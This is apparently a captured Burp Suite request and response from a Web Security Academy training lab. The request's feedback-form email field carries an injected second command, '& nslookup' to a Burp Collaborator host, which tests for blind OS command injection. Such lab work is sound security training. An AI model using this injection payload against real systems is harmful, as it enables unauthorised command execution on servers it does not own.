 Send Cancel < ▼ > ▼ Target: https://acdf1f111f93dd02c0fc2b3d00c400fc.web-security-academy.net
Request
Pretty Raw \n Actions
1 POST /feedback/submit HTTP/1.1
2 Host:
acdf1f111f93dd02c0fc2b3d00c400fc.web-se
curity-academy.net
3 Cookie: session=
cNmAf3hditpJbL7s4T9X5pCsj6wDUTh1
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 163
10 Origin:
https://acdf1f111f93dd02c0fc2b3d00c400f
c.web-security-academy.net
11 Referer:
https://acdf1f111f93dd02c0fc2b3d00c400f
c.web-security-academy.net/feedback
12 Te: trailers
13 Connection: close
14
15 csrf=FhT1ZDC0irG0s0G4Pz4NVd11S3fPmOaQ&
name=test&email=
test%40test.ca+%26+nslookup+zorh37nyfzj
bsg1nog7j9ml6zx5ntc.burpcollaborator.ne
t+%23&subject=test&message=test
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}